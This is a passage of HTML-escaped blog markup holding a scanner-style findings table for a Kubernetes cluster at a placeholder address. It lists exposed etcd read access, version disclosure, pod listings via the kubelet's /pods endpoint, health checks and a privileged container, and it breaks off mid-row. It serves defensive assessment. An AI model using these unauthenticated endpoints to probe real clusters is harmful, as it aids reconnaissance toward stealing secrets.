\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; gain access to\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | the etcd\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd Remote version\u0026nbsp; | Remote version\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| {\"etcdserver\":\"2.3.8 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| disclosure might\u0026nbsp; \u0026nbsp; \u0026nbsp;| \",\"etcdcluster\":\"2.3 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | give an attacker a\u0026nbsp; \u0026nbsp;| ...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | valuable data to\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | attack a cluster\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | K8s Version\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | The kubernetes\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| v1.5.6-rc17\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| version could be\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | obtained from logs\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | in the \/metrics\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | endpoint\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Exposed Pods\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| An attacker could\u0026nbsp; \u0026nbsp; | count: 68\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | view sensitive\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | information about\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | pods that are bound\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | to a Node using the\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | \/pods endpoint\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Cluster Health\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| By accessing the\u0026nbsp; \u0026nbsp; \u0026nbsp;| status: ok\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| open \/healthz\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | handler, an attacker |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | could get the\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | cluster health state |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | without\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | authenticating\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Access Risk\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd Remote Read\u0026nbsp; \u0026nbsp; \u0026nbsp;| Remote read access\u0026nbsp; \u0026nbsp;| {\"action\":\"get\",\"nod |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Access Event\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| might expose to an\u0026nbsp; \u0026nbsp;| e\":{\"dir\":true,\"node |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | attacker cluster's\u0026nbsp; \u0026nbsp;| ...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | possible exploits,\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | secrets and more.\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Access Risk\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Privileged Container | A Privileged\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| pod: 